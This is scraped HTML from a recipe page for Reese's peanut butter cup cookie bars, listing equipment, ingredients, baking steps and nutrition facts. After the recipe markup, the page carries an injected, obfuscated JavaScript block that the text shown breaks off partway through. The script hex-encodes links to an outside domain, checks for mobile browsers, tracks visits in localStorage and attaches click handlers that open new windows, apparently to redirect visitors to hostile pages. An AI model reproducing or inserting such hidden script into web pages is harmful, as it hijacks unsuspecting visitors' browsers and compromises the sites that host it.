C6.3149,8.6583 5.5089,8.4913 4.9429,7.9253 L1.7069,4.6893 C1.3159,4.2983 0.6839,4.2983 0.2929,4.6893 C-0.0981,5.0803 -0.0981,5.7133 0.2929,6.1033 L3.5289,9.3403 C4.3309,10.1403 5.3829,10.5413 6.4349,10.5413 C7.1649,10.5413 7.8899,10.3353 8.5349,9.9493 L10.5089,11.9233 L0.2929,22.1383 C-0.0981,22.5293 -0.0981,23.1623 0.2929,23.5523 C0.4879,23.7483 0.7439,23.8453 0.9999,23.8453 C1.2559,23.8453 1.5119,23.7483 1.7069,23.5523 L11.9229,13.3373 L22.1389,23.5523 C22.3339,23.7483 22.5899,23.8453 22.8459,23.8453 C23.1019,23.8453 23.3569,23.7483 23.5529,23.5523 C23.9429,23.1623 23.9429,22.5293 23.5529,22.1383"></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-servings-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-servings-label">Servings </span><span
class="wprm-recipe-servings wprm-recipe-details wprm-recipe-servings-135160 wprm-recipe-servings-adjustable-tooltip wprm-block-text-normal" data-recipe=135160 aria-label="Adjust recipe servings">48</span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-nutrition-container wprm-recipe-calories-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-nutrition-label wprm-recipe-calories-label">Calories </span><span
class=wprm-recipe-nutrition-with-unit><span
class="wprm-recipe-details wprm-recipe-nutrition wprm-recipe-calories wprm-block-text-normal">152</span> <span
class="wprm-recipe-details-unit wprm-recipe-nutrition-unit wprm-recipe-calories-unit wprm-block-text-normal">kcal</span></span></div></div></div></div><div
id=recipe-135160-equipment class="wprm-recipe-equipment-container wprm-block-text-normal" data-recipe=135160><h3 class="wprm-recipe-header wprm-recipe-equipment-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Equipment<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class=wprm-spacer style="height: 22px;"></div><ul
class="wprm-recipe-equipment wprm-recipe-equipment-list"><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 11&#215;17&quot; jelly roll pan</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 large mixing bowl</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 electric mixer</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 wooden spoon</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>measuring cups</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>measuring spoons</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 sharp knife&#32;<span
class="wprm-recipe-equipment-notes wprm-recipe-equipment-notes-normal">to cut Reese&#39;s Cups</span></div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 spatula</div></li></ul></div><div
id=recipe-135160-ingredients class="wprm-recipe-ingredients-container wprm-recipe-ingredients-no-images wprm-recipe-135160-ingredients-container wprm-block-text-normal wprm-ingredient-style-regular wprm-recipe-images-before" data-recipe=135160 data-servings=48><h3 class="wprm-recipe-header wprm-recipe-ingredients-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line wprm-header-has-actions wprm-header-has-actions" style="">Ingredients<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div>&nbsp;&nbsp;<div
class="wprm-recipe-adjustable-servings-container wprm-recipe-adjustable-servings-135160-container wprm-toggle-container wprm-toggle-buttons-container wprm-block-text-normal" style="--wprm-toggle-button-accent: #616161;"><button
class="wprm-recipe-adjustable-servings wprm-toggle wprm-toggle-active" data-multiplier=1 data-servings=48 data-recipe=135160 aria-label="Adjust servings by 1x">1x</button><button
class="wprm-recipe-adjustable-servings wprm-toggle" data-multiplier=2 data-servings=48 data-recipe=135160 aria-label="Adjust servings by 2x">2x</button><button
class="wprm-recipe-adjustable-servings wprm-toggle" data-multiplier=3 data-servings=48 data-recipe=135160 aria-label="Adjust servings by 3x">3x</button></div></h3><div
class=wprm-recipe-ingredient-group><ul
class=wprm-recipe-ingredients><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=0><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>cup</span>&#32;<span
class=wprm-recipe-ingredient-name>unsalted butter</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">softened (2 sticks) </span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=1><span
class=wprm-recipe-ingredient-amount>3/4</span>&#32;<span
class=wprm-recipe-ingredient-unit>cup</span>&#32;<span
class=wprm-recipe-ingredient-name>canola oil</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">or use coconut oil or avocado oil</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=2><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>cup</span>&#32;<span
class=wprm-recipe-ingredient-name>granulated sugar</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=3><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>cup</span>&#32;<span
class=wprm-recipe-ingredient-name>powdered sugar</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=4><span
class=wprm-recipe-ingredient-amount>2</span>&#32;<span
class=wprm-recipe-ingredient-unit>large</span>&#32;<span
class=wprm-recipe-ingredient-name>eggs</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=5><span
class=wprm-recipe-ingredient-amount>1/2</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>baking soda</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=6><span
class=wprm-recipe-ingredient-amount>1/2</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>cream of tartar</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=7><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>sea salt</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=8><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>vanilla extract</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=9><span
class=wprm-recipe-ingredient-amount>5 1/2</span>&#32;<span
class=wprm-recipe-ingredient-unit>cups</span>&#32;<span
class=wprm-recipe-ingredient-name>UNBLEACHED all-purpose flour</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded"> (Bleached flour toughens baked goods)</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=10><span
class=wprm-recipe-ingredient-amount>3</span>&#32;<span
class=wprm-recipe-ingredient-unit>cups</span>&#32;<span
class=wprm-recipe-ingredient-name>Reese&#8217;s peanut butter cups</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">coarsely chopped, divided use</span></li></ul></div></div><div
id=recipe-135160-instructions class="wprm-recipe-instructions-container wprm-recipe-135160-instructions-container wprm-block-text-normal" data-recipe=135160><h3 class="wprm-recipe-header wprm-recipe-instructions-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line wprm-header-has-actions" style="">Instructions<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div>&nbsp;</h3><div
class=wprm-recipe-instruction-group><ul
class=wprm-recipe-instructions><li
id=wprm-recipe-135160-step-0-0 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;">Cream together butter, canola oil, sugars, eggs, vanilla, baking soda, cream of tartar and salt in a large bowl with electric mixer. </span></div></li><li
id=wprm-recipe-135160-step-0-1 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Add flour and 2 cups Reese’s peanut butter cups.</div></li><li
id=wprm-recipe-135160-step-0-2 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;">Stir with a wooden spoon until very thoroughly mixed. </span></div></li><li
id=wprm-recipe-135160-step-0-3 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;">Press dough into an 11&#215;17” jelly-roll style cookie sheet.</span></div></li><li
id=wprm-recipe-135160-step-0-4 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Sprinkle with remaining peanut butter cups.</div></li><li
id=wprm-recipe-135160-step-0-5 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Bake at 350° for 30-35 minutes or until lightly golden brown on top.</div></li><li
id=wprm-recipe-135160-step-0-6 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Cool completely.</div></li></ul></div></div><div
id=recipe-video></div><div
id=recipe-135160-notes class="wprm-recipe-notes-container wprm-block-text-normal"><h3 class="wprm-recipe-header wprm-recipe-notes-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Notes<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class=wprm-recipe-notes><span
style="display: block;"><span
style="text-decoration: underline;"><strong>NOTE:</strong></span> <a
href=https://www.hersheys.com/reeses/en_us/products.html target=_blank rel="nofollow noopener">Reese&#8217;s</a> makes unwrapped mini peanut butter cups that are really easy to work with. No fuss with unwrapping the candies beforehand.</span><div
class=wprm-spacer></div>
<span
style="display: block;"> </span><div
class=wprm-spacer></div><h6><sup>©</sup><strong> Can’t Stay Out of the Kitchen</strong></h6>
<span
style="display: block;"></span></div></div><div
id=recipe-135160-nutrition class=wprm-nutrition-label-shortcode-container><h3 class="wprm-recipe-header wprm-recipe-nutrition-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Nutrition<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class="wprm-nutrition-label-container wprm-nutrition-label-container-grouped wprm-block-text-normal wprm-nutrition-label-container-grouped-text" style="text-align: left;column-gap: 10px;"><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-calories"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Calories: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">152</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">kcal</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-carbohydrates"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Carbohydrates: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">18</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-protein"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Protein: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">2</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">8</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-saturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Saturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">3</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-polyunsaturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Polyunsaturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">1</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-monounsaturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Monounsaturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">3</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-trans_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Trans Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">0.2</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-cholesterol"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Cholesterol: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">18</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-sodium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Sodium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">62</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-potassium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Potassium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">32</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-fiber"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Fiber: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">0.4</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-sugar"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Sugar: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">7</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-vitamin_a"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Vitamin A: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">130</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">IU</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-vitamin_c"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Vitamin C: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">0.003</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-calcium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Calcium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">5</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-iron"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Iron: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">1</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-empty" style="flex-basis: 175px"></span></div></div><div
class=wprm-spacer style="height: 20px;"></div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
id=Icons stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M9.0039,16.0079 C5.1419,16.0079 1.9999,12.8659 1.9999,9.0039 C1.9999,5.1419 5.1419,1.9999 9.0039,1.9999 C12.8659,1.9999 16.0079,5.1419 16.0079,9.0039 C16.0079,12.8659 12.8659,16.0079 9.0039,16.0079 M23.6209,22.2069 L16.1439,14.7299 C16.1059,14.6919 16.0579,14.6759 16.0159,14.6449 C17.2599,13.1009 18.0079,11.1409 18.0079,9.0039 C18.0079,4.0309 13.9769,-0.0001 9.0039,-0.0001 C4.0309,-0.0001 -0.0001,4.0309 -0.0001,9.0039 C-0.0001,13.9769 4.0309,18.0079 9.0039,18.0079 C11.1409,18.0079 13.1009,17.2599 14.6449,16.0169 C14.6749,16.0579 14.6919,16.1059 14.7299,16.1439 L22.2069,23.6209 C22.4019,23.8169 22.6579,23.9139 22.9139,23.9139 C23.1699,23.9139 23.4259,23.8169 23.6209,23.6209 C24.0119,23.2309 24.0119,22.5979 23.6209,22.2069"></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-keyword-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-keyword-label">Keyword </span><span
class="wprm-recipe-keyword wprm-block-text-normal">brownie, chocolate, chocolate dessert, cookie, dessert, peanut butter, Reese&#8217;s peanut butter cups</span></div></div><div
class=wprm-spacer></div><div
class="wprm-call-to-action wprm-call-to-action-simple" style="color: #ffffff;background-color: #616161;margin: 0px;padding-top: 30px;padding-bottom: 30px;"><span
class="wprm-recipe-icon wprm-call-to-action-icon"><svg
xmlns=http://www.w3.org/2000/svg width=16 height=16 viewBox="0 0 16 16"><g
class=nc-icon-wrapper stroke-width=1 fill=#ffffff stroke=#ffffff><path
fill=none stroke=#ffffff stroke-linecap=round stroke-linejoin=round stroke-miterlimit=10 d="M11.5,0.5 C9.982,0.5,8.678,1.355,8,2.601C7.322,1.355,6.018,0.5,4.5,0.5c-2.209,0-4,1.791-4,4c0,4,7.5,11,7.5,11s7.5-7,7.5-11 C15.5,2.291,13.709,0.5,11.5,0.5z" data-cap=butt /> </g></svg></span> <span
class=wprm-call-to-action-text-container><span
class=wprm-call-to-action-header style="color: #ffffff;">Tried this recipe?</span><span
class=wprm-call-to-action-text><a
href=#comment target=_self style="color: #ffffff" >Let us know</a> how it was!</span></span></div></div></div> <script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x59\x7a\x66\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x6e\x63\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x64\x4c\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x50\x69\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4f\x70\x75\x34\x63\x364','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6c\x57\x63\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x57\x71\x54\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x53\x47\x52\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x4a\x75\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x45\x47\x69\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return 